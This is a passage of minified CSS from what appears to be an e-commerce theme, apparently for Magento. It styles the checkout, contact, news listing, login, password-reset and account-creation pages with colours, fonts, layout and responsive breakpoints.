.nav-toggle{display:none}.checkout-index-index footer .footer .footer-bottom.footer-checkout{padding:10px 0}.checkout-index-index footer .footer .footer-bottom.footer-checkout .copyright{max-width:none;text-align:right}.checkout-index-index footer .footer .footer-bottom.footer-checkout .stv-logo img{border-right:0}.checkout-index-index .opc-progress-bar{margin-top:40px;margin-bottom:40px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:22px;line-height:1}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:after{font-size:20px;line-height:1.2}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after{font-size:28px;line-height:1}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before{background:#f08217}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:before{background:#f08217}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{font-size:28px;line-height:1}.checkout-index-index .opc-estimated-wrapper{padding-left:0;padding-right:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart:before{background:url(../images/cart-icon.png) no-repeat center left;padding:0px;width:30px;height:31px;content:""}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{margin:6px 0 0 5px;background-color:#f08217;border-radius:0}.checkout-index-index .opc-estimated-wrapper .estimated-block .estimated-label{margin-bottom:0}.checkout-index-index .opc-wrapper .step-title{text-transform:uppercase;font-size:24px;font-weight:500;color:#002c5b;border-bottom:1px solid #eae9e9}.checkout-index-index .opc-wrapper .form-shipping-address{max-width:none}.checkout-index-index .opc-wrapper #checkout-step-shipping>p{font-size:18px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{width:100%;font-size:18px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row{display:block;margin:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col{width:50%;padding-left:5px;padding-right:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col.col-method{display:none}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col:last-child{text-align:right}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tr.row td.col:first-child{display:table-cell;width:1px}.checkout-index-index .opc-wrapper .fieldset .field:not(.choice)>.label{text-transform:uppercase;color:rgba(29,29,27,0.5);text-align:left;font-size:14px}.checkout-index-index .opc-wrapper .fieldset .field input[type="text"],.checkout-index-index .opc-wrapper .fieldset .field textarea,.checkout-index-index .opc-wrapper .fieldset .field select{background-color:#fff !important;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5) !important;font-size:14px}.checkout-index-index .opc-wrapper .fieldset .field textarea{height:110px;resize:none}.checkout-index-index .opc-wrapper .fieldset .field select{background:#fff url(../images/select-arrow-small.png) no-repeat calc(100% - 15px) center}.checkout-index-index .opc-wrapper .fieldset .field .field-tooltip-content{border:1px solid #eae9e9}.checkout-index-index .opc-wrapper .fieldset .field .field-error,.checkout-index-index .opc-wrapper .fieldset .field .message{font-size:12px}.checkout-index-index .opc-wrapper .form-purchase-order .fieldset>.field>.label{width:auto !important;color:#040107;font-size:18px;margin-bottom:5px}.checkout-index-index .opc-wrapper .form-purchase-order .fieldset>.field>.control{width:100% !important}.checkout-index-index .opc-wrapper .shipping-address-item .action-select-shipping-item{float:left;margin:0;border:0;background:none;text-transform:uppercase;text-decoration:underline;color:#002c5b;padding:0}.checkout-index-index .opc-wrapper .shipping-address-item .action-select-shipping-item:hover{color:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item.selected-item{border-color:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after{background:#f08217}.checkout-index-index .opc-wrapper .shipping-address-item .edit-address-link{float:right;margin:0;line-height:30px}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary,.checkout-index-index .opc-wrapper .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.primary,.checkout-index-index .opc-wrapper .actions-toolbar .action-gift.action.primary{background:#002c5b;min-width:86px;border:none;border-radius:0;font-size:15px;text-transform:uppercase;margin:0;font-weight:500;line-height:1;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary:hover,.checkout-index-index .opc-wrapper .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.primary:hover,.checkout-index-index .opc-wrapper .actions-toolbar .action-gift.action.primary:hover{background-color:#f08217}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary.checkout,.checkout-index-index .opc-wrapper .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout,.checkout-index-index .opc-wrapper .actions-toolbar .action-gift.action.primary.checkout{font-size:20px;line-height:2.2rem;padding:14px 17px}.checkout-index-index .opc-wrapper #block-discount-heading{color:#002c5b;font-size:16px}.checkout-index-index .opc-wrapper .form-discount{max-width:none}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar .action-apply{background:#e7e5ea;color:#f08217;border:0;font-weight:500;text-transform:uppercase;height:40px}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar .action-apply:hover{background-color:#f08217;color:#fff}.checkout-index-index .opc-summary-wrapper .modal-header{padding:0}.checkout-index-index .opc-summary-wrapper .modal-header .action-close{z-index:9999}.checkout-index-index .opc-summary-wrapper .modal-content{border-radius:0;border:0;background-color:transparent}.checkout-index-index .opc-summary-wrapper .opc-block-summary{background:#f6f6f7}.checkout-index-index .opc-summary-wrapper .opc-block-summary .table-totals{font-size:18px}.checkout-index-index .opc-summary-wrapper .opc-block-summary>.title{text-transform:uppercase;color:#002c5b;font-size:24px;border-bottom:1px solid #eae9e9;font-weight:500}.checkout-index-index .opc-summary-wrapper .opc-block-summary .items-in-cart>.title{border-bottom:1px solid #eae9e9}.checkout-index-index .opc-summary-wrapper .opc-block-summary .mark{background-color:transparent}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item{font-size:16px}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item .product-item-name{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:500}.checkout-index-index .opc-summary-wrapper .opc-block-summary .minicart-items .product-item .details-qty .label{font-size:16px}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information{padding:0}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information .shipping-information{padding:22px 30px;background:#f6f6f7;margin-bottom:20px}.checkout-index-index .opc-summary-wrapper .opc-block-shipping-information .shipping-information .shipping-information-title{text-transform:uppercase;color:#002c5b;font-size:24px;border-bottom:1px solid #eae9e9;font-weight:500}.checkout-index-index .modal-popup #opc-new-shipping-address .form-shipping-address .fieldset>.field>.label{padding-top:3px;font-size:16px}.checkout-index-index .modal-popup #opc-new-shipping-address .form-shipping-address .fieldset>.field>.label span{font-weight:300}.checkout-index-index .modal-popup .modal-footer .action-save-address{margin-right:10px}.checkout-onepage-success #registration p{margin-bottom:8px}.checkout-onepage-success #registration .action.primary{background:#002c5b;border:none;border-radius:0;font-size:14px;text-transform:uppercase;margin:0;font-weight:500;padding:12px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-onepage-success #registration .action.primary:hover{background-color:#f08217}@media (min-width:768px) and (max-width:991px){.checkout-index-index header.page-header{padding-bottom:20px !important}}@media (max-width:767px){.checkout-index-index header.page-header{padding-bottom:20px !important}.checkout-index-index footer .footer .footer-bottom.footer-checkout{padding:35px 0}.checkout-index-index footer .footer .footer-bottom.footer-checkout .copyright{text-align:center}}@media (min-width:767px){.checkout-index-index .opc-wrapper .fieldset>.field:not(.choice)>.label{width:150px;padding-right:0}.checkout-index-index .opc-wrapper .fieldset>.field:not(.choice)>.control{width:calc(100% - 160px);float:right !important}.checkout-index-index .opc-wrapper .form-discount .payment-option-inner{width:calc(100% - 160px)}.checkout-index-index .opc-wrapper .form-discount .actions-toolbar{width:150px;float:right;margin-top:-60px}.checkout-index-index .opc-sidebar{padding-top:0}}@media (max-width:767px){.checkout-index-index .checkout-payment-method .payment-option{margin:0}}.contact-index-index .column.main{padding-bottom:80px}.contact-index-index .heading-section{margin-bottom:30px;padding-bottom:15px}.contact-index-index .heading-section h2{color:#f08217;font-weight:bold}.contact-index-index .heading-section span{color:#a8a5a6;font-size:14px;text-transform:uppercase}.contact-index-index .contact{width:100% !important;display:inline-block;min-width:auto !important}.contact-index-index .contact fieldset{width:100%}.contact-index-index .contact fieldset .form-heading{font-size:16px;line-height:normal;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:30px;display:block}.contact-index-index .contact fieldset .field{display:inline-block;width:100%;margin-bottom:15px}.contact-index-index .contact fieldset .field.hearabout{border-top:1px solid #eae9e9;padding-top:15px}.contact-index-index .contact fieldset .field.newsletter{padding-left:170px}.contact-index-index .contact fieldset .field.newsletter:before{display:none}.contact-index-index .contact fieldset .field.newsletter .checkbox{float:left;margin:2px 10px 0 0}.contact-index-index .contact fieldset .field.newsletter input[type="checkbox"]{display:none;left:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.contact-index-index .contact fieldset .field.newsletter input[type="checkbox"]:checked+label:after{opacity:1}.contact-index-index .contact fieldset .field.newsletter .label{display:inline-block;width:100% !important;padding-left:25px !important;font-size:12px;line-height:16px;color:#666666;position:relative;font-weight:200}.contact-index-index .contact fieldset .field.newsletter .label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.contact-index-index .contact fieldset .field.newsletter .label:after{position:absolute;left:3px;top:0px;display:inline-block;vertical-align:top;font-size:9px;font-family:"Fontawesome";content:"\f00c";margin-left:0;font-weight:400;color:#002c5b;opacity:0;line-height:14px}.contact-index-index .contact fieldset .field.newsletter p{width:100%;float:left;margin-top:5px;padding-left:23px;padding-right:150px;font-size:12px;color:rgba(29,29,27,0.5)}.contact-index-index .contact fieldset .field.newsletter p a{text-decoration:underline;color:#002c5b}.contact-index-index .contact fieldset .field .label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:#000;font-weight:normal;text-align:left !important;float:left}.contact-index-index .contact fieldset .field .control{width:calc(100% - 160px);float:right !important}.contact-index-index .contact fieldset .field .control input{background-color:#f6f6f6;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact fieldset .field .control textarea{background-color:#f6f6f6;height:110px;border:1px solid #eae9e9;resize:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact fieldset .field .control select{background:#f6f6f6 url(../images/select-arrow-small.png) no-repeat calc(100% - 15px) center;height:40px;border:1px solid #eae9e9;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.contact-index-index .contact .actions-toolbar{margin:0 !important;text-align:right}.contact-index-index .contact .actions-toolbar .primary{float:right}.contact-index-index .contact .actions-toolbar .primary .action{background-color:#002c5b;color:#fff;text-align:center;margin:0;font-size:15px;font-weight:500;text-transform:uppercase;padding:10px 20px;border-radius:0;border:none}.contact-index-index .contact .actions-toolbar .primary .action:hover{background-color:#f08217;text-decoration:none}.contact-index-index .contact-right .stv-text .stv-in-text{background-color:#f6f6f6;padding:30px;display:inline-block;width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail{font-size:16px;line-height:16px;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:15px;display:block;width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail span{margin:5px 0 0;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;display:block}.contact-index-index .contact-right .stv-text .stv-in-text .l-in{float:left;width:45%;font-size:16px;color:#1d1d1b;line-height:normal;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .l-in h3{color:#1d1d1b;font-size:16px;font-weight:bold;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .r-in{float:right;width:48%}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span{display:block;font-size:16px}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span strong{font-weight:600}.contact-index-index .contact-right .stv-text .stv-in-text .r-in span a{font-size:16px;color:#1d1d1b;text-decoration:none}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social{float:left;width:100%;margin:40px 0}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li{border-right:1px solid #e4e1e6;padding-right:15px;margin-right:15px;display:inline-block}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li:last-child{border:none;margin:0;padding:0}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social li a{color:#002c5b;font-size:20px}.contact-index-index .contact-right-banner{text-align:center}@media (max-width:1160px){.contact-index-index .contact fieldset .field.newsletter{padding:0;margin:0}.contact-index-index .contact-right .stv-text .stv-in-text{padding:15px}}@media (max-width:991px){.contact-index-index .column.main{padding-bottom:50px}.contact-index-index .column.main .row .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.contact-index-index .contact{margin-bottom:20px}.contact-index-index .contact fieldset .field.newsletter{padding-left:170px}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail{font-weight:600;text-transform:capitalize}.contact-index-index .contact-right .stv-text .stv-in-text .contact-detail span{text-transform:capitalize}}@media (max-width:767px){.contact-index-index .heading-section{margin-bottom:15px;line-height:16px}.contact-index-index .heading-section h2{font-weight:600;margin:0 0 5px 0}.contact-index-index .heading-section span{text-transform:capitalize}.contact-index-index .contact{margin-bottom:20px}.contact-index-index .contact fieldset{margin-bottom:15px}.contact-index-index .contact fieldset .form-heading{margin-bottom:15px;font-weight:600;text-transform:capitalize}.contact-index-index .contact fieldset .field.newsletter{padding:0 0 0 20px;position:relative}.contact-index-index .contact fieldset .field.newsletter .checkbox{position:absolute;left:0;top:0}.contact-index-index .contact fieldset .field.newsletter p{padding:0;margin:0}.contact-index-index .contact fieldset .field .label:after{line-height:14px}.contact-index-index .contact-right .stv-text .stv-in-text .l-in{width:100%;margin-bottom:5px}.contact-index-index .contact-right .stv-text .stv-in-text .l-in h3{font-weight:600;margin:0}.contact-index-index .contact-right .stv-text .stv-in-text .r-in{width:100%}.contact-index-index .contact-right .stv-text .stv-in-text .contact-social{margin:20px 0}}@media (max-width:479px){.contact-index-index .contact fieldset .field .label{width:100% !important;margin:0 0 10px !important}.contact-index-index .contact fieldset .field .control{width:100% !important}}.news-index-index .page-wrapper{background-color:#fafafa}.news-index-index .page-header{background-color:#fafafa}.news-index-index .page-title-wrapper{border-bottom:1px solid #eae9e9;margin-bottom:30px;padding-bottom:10px}.news-index-index .page-title-wrapper .page-title{color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:bold}.news-index-index .page-main .block.posts .news-lists{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;width:auto;float:none}.news-index-index .page-main .block.posts .news-lists li{box-sizing:border-box}.news-index-index .page-main .block.posts .news-lists li.post{width:32%;border:none;background-color:#fff;padding:20px 30px;box-shadow:none;margin:0;margin-bottom:25px}.news-index-index .page-main .block.posts .news-lists li .post-header{background-color:transparent;padding:0;margin:0 0 15px}.news-index-index .page-main .block.posts .news-lists li .post-header h2{text-align:left}.news-index-index .page-main .block.posts .news-lists li .post-header h2:before{display:none}.news-index-index .page-main .block.posts .news-lists li .post-header h2 a{color:#002c5b;font-size:18px;text-transform:uppercase;font-weight:500;line-height:24px}.news-index-index .page-main .block.posts .news-lists li .post-header h2 a:hover{color:#f08217;text-decoration:none;opacity:1}.news-index-index .page-main .block.posts .news-lists li .post-featured-item{margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li .post-entry{background-color:transparent;padding:0;margin:0}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text h2{color:#002c5b;font-size:18px;text-transform:capitalize;font-weight:500;line-height:24px}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text p{margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li .post-entry .post-entry-text .date-author{display:block;float:left;margin-top:0;font-family:'Barlow'}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom{background-color:transparent;padding:0;margin:0;border:none;text-align:right;line-height:normal}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link{border:none;padding:0;background-color:transparent;color:#002c5b;text-transform:uppercase;font-size:14px;letter-spacing:0}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link:hover{color:#f08217}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .custom-more-link:after{font-size:14px;padding-left:5px;content:"\f105"}.news-index-index .page-main .block.posts .news-lists li .post-entry-bottom .like-comment-buttons-wrapper{display:none}.news-view-index .post.post-view{width:100%;border:none;background-color:transparent;padding:0;box-shadow:none;margin:0;margin-bottom:20px}.news-view-index .post.post-view .post-header{background-color:transparent;padding:0;margin:0 0 20px}.news-view-index .post.post-view .post-header h1{text-align:left;margin-bottom:5px;color:#002c5b;font-size:24px;text-transform:uppercase;font-weight:600;line-height:24px}.news-view-index .post.post-view .post-header h1:before{display:none}.news-view-index .post.post-view .post-featured-item{margin-bottom:20px}.news-view-index .post.post-view .post-entry{background-color:transparent;padding:0;margin:0}.news-view-index .post.post-view .post-entry .post-entry-text h2{color:#002c5b;font-size:18px;text-transform:capitalize;font-weight:500;line-height:24px}.news-view-index .post.post-view .post-entry .date-author{margin-top:0;font-family:'Barlow'}.news-view-index .post.post-view .post-line-bottom{display:none}@media (min-width:768px) and (max-width:1023px){.news-index-index .page-main .block.posts .news-lists li.post{width:48%;margin-bottom:15px}}@media (max-width:767px){.news-index-index .page-main .block.posts .news-lists li.post{width:100%;margin-bottom:15px}.news-index-index .page-main .block.posts .news-lists li.post:last-child{margin-bottom:0}}.customer-account-login .login-container{background-color:#fff;padding:0px 15px 40px}.customer-account-login .login-container .block{margin-bottom:30px}.customer-account-login .login-container .block .block-title{font-size:18px;line-height:normal;padding-bottom:10px}.customer-account-login .login-container .block .block-title strong{text-transform:capitalize;color:#002c5b}.customer-account-login .login-container .block .block-content .form fieldset{margin:0;position:relative}.customer-account-login .login-container .block .block-content .form fieldset:after{position:absolute;margin:0 !important;top:-44px;right:0;font-size:14px;font-weight:500}.customer-account-login .login-container .block .block-content .form fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500}.customer-account-login .login-container .block .block-content .form fieldset .field .label{width:120px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-login .login-container .block .block-content .form fieldset .field .control{width:calc(100% - 130px);float:right}.customer-account-login .login-container .block .block-content .form fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-login .login-container .block .block-content .form fieldset .field .control div.mage-error{font-size:14px}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar{width:100%;padding-left:130px;margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary button,.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary button:hover,.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .primary .action-gift:hover{background:#f08217}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-login .login-container .block .block-content .form fieldset .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-login .login-container .block .block-content p{font-size:16px;line-height:normal;font-weight:500;margin-bottom:15px}.customer-account-login .login-container .block.block-new-customer .actions-toolbar{width:100%;padding:0;margin:0}.customer-account-login .login-container .block.block-new-customer .actions-toolbar .primary a{background:#002c5b;border:none;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;margin:0;border-radius:0;text-transform:uppercase;text-decoration:none;display:inline-block}.customer-account-login .login-container .block.block-new-customer .actions-toolbar .primary a:hover{background:#f08217}.customer-account-forgotpassword .password,.customer-account-createpassword .password{background-color:#fff;padding:0px 15px 40px;width:100% !important;min-width:1px}.customer-account-forgotpassword .password fieldset,.customer-account-createpassword .password fieldset{position:relative;width:50%;margin-bottom:30px}.customer-account-forgotpassword .password fieldset .field,.customer-account-createpassword .password fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.customer-account-forgotpassword .password fieldset .field:last-child,.customer-account-createpassword .password fieldset .field:last-child{margin-bottom:0}.customer-account-forgotpassword .password fieldset .field .label,.customer-account-createpassword .password fieldset .field .label{width:200px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-forgotpassword .password fieldset .field .control,.customer-account-createpassword .password fieldset .field .control{width:calc(100% - 130px)}.customer-account-forgotpassword .password fieldset .field .control input,.customer-account-createpassword .password fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-forgotpassword .password fieldset .field .control .nested .field,.customer-account-createpassword .password fieldset .field .control .nested .field{margin:0}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control img,.customer-account-createpassword .password fieldset .field .control .nested .field .control img{margin-bottom:0}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control button,.customer-account-createpassword .password fieldset .field .control .nested .field .control button,.customer-account-forgotpassword .password fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action,.customer-account-createpassword .password fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .password fieldset .field .control .nested .field .control .action-gift,.customer-account-createpassword .password fieldset .field .control .nested .field .control .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px}.customer-account-forgotpassword .password fieldset .field .control .nested .field .control button:hover,.customer-account-createpassword .password fieldset .field .control .nested .field .control button:hover,.customer-account-forgotpassword .password fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-createpassword .password fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-forgotpassword .password fieldset .field .control .nested .field .control .action-gift:hover,.customer-account-createpassword .password fieldset .field .control .nested .field .control .action-gift:hover{background:#f08217}.customer-account-forgotpassword .password fieldset .field .control div.mage-error[generated],.customer-account-createpassword .password fieldset .field .control div.mage-error[generated]{font-size:14px}.customer-account-forgotpassword .password .actions-toolbar,.customer-account-createpassword .password .actions-toolbar{width:50%;padding-left:180px;margin:0 !important;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-forgotpassword .password .actions-toolbar .primary,.customer-account-createpassword .password .actions-toolbar .primary{flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.customer-account-forgotpassword .password .actions-toolbar .primary button,.customer-account-createpassword .password .actions-toolbar .primary button,.customer-account-forgotpassword .password .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-createpassword .password .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .password .actions-toolbar .primary .action-gift,.customer-account-createpassword .password .actions-toolbar .primary .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-forgotpassword .password .actions-toolbar .primary button:hover,.customer-account-createpassword .password .actions-toolbar .primary button:hover,.customer-account-forgotpassword .password .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-createpassword .password .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-forgotpassword .password .actions-toolbar .primary .action-gift:hover,.customer-account-createpassword .password .actions-toolbar .primary .action-gift:hover{background:#f08217}.customer-account-forgotpassword .password .actions-toolbar .secondary .action,.customer-account-createpassword .password .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-forgotpassword .password .actions-toolbar .secondary .action:hover,.customer-account-createpassword .password .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-createpassword .password{padding:0}.customer-account-createpassword .password .actions-toolbar{padding-left:198px;width:auto}.customer-account-createpassword .form.password.reset{padding:30px 0;padding-left:15px}.customer-account-createpassword .form.password.reset .fieldset{width:100%;max-width:600px}.customer-account-createpassword .form.password.reset .fieldset .field .control{padding-left:20px}.customer-account-create .form-create-account{background-color:#fff;padding:0px 15px 40px;width:100% !important;min-width:1px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-create .form-create-account fieldset{position:relative;width:50%;margin-bottom:15px;width:48%}.customer-account-create .form-create-account fieldset .legend{font-size:20px;margin:0 0 10px 180px;font-weight:500}.customer-account-create .form-create-account fieldset .field{margin-bottom:15px;font-size:16px;line-height:normal;font-weight:500;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.customer-account-create .form-create-account fieldset .field:last-child{margin-bottom:0}.customer-account-create .form-create-account fieldset .field.choice{padding-left:180px}.customer-account-create .form-create-account fieldset .field.choice .label{width:auto;padding:0}.customer-account-create .form-create-account fieldset .field.choice:before{display:none}.customer-account-create .form-create-account fieldset .field .label{width:200px;padding:8px 0 0;font-size:16px;font-weight:500;color:#002c5b;text-align:left}.customer-account-create .form-create-account fieldset .field .control{width:calc(100% - 130px)}.customer-account-create .form-create-account fieldset .field .control input{font-size:14px;color:#a8a5a6;box-shadow:none;outline:none;height:50px;width:100%;border-color:#eae9e9}.customer-account-create .form-create-account fieldset .field .control .nested .field{margin:0}.customer-account-create .form-create-account fieldset .field .control .nested .field .control img{margin-bottom:0}.customer-account-create .form-create-account fieldset .field .control .nested .field .control button,.customer-account-create .form-create-account fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account fieldset .field .control .nested .field .control .action-gift{background:#002c5b;border:none;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px}.customer-account-create .form-create-account fieldset .field .control .nested .field .control button:hover,.customer-account-create .form-create-account fieldset .field .control .nested .field .control .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-create .form-create-account fieldset .field .control .nested .field .control .action-gift:hover{background:#f08217}.customer-account-create .form-create-account fieldset .field .control div.mage-error[generated]{font-size:14px}.customer-account-create .form-create-account .actions-toolbar{width:100%;padding-left:180px;margin:0 !important;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar:after,.customer-account-create .form-create-account .actions-toolbar:before{display:none}.customer-account-create .form-create-account .actions-toolbar .primary{order:2}.customer-account-create .form-create-account .actions-toolbar .primary button,.customer-account-create .form-create-account .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar .primary .action-gift{background:#002c5b;border:none;margin:0;font-size:16px;font-weight:500;color:#fff;line-height:normal;padding:10px 15px;text-transform:uppercase}.customer-account-create .form-create-account .actions-toolbar .primary button:hover,.customer-account-create .form-create-account .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action:hover,.customer-account-create .form-create-account .actions-toolbar .primary .action-gift:hover{background:#f08217}.customer-account-create .form-create-account .actions-toolbar .secondary .action{font-size:16px;font-weight:500;color:#002c5b;margin:0}.customer-account-create .form-create-account .actions-toolbar .secondary .action:hover{text-decoration:none;color:#f08217}.customer-account-login .page-main,.customer-account-create .page-main,.customer-account-forgotpassword .page-main,.customer-account-createpassword .page-main{margin-top:50px}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper,.customer-account-createpassword .page-title-wrapper{background-color:#fff;padding:15px}.customer-account-login .page-title-wrapper h1,.customer-account-create .page-title-wrapper h1,.customer-account-forgotpassword .page-title-wrapper 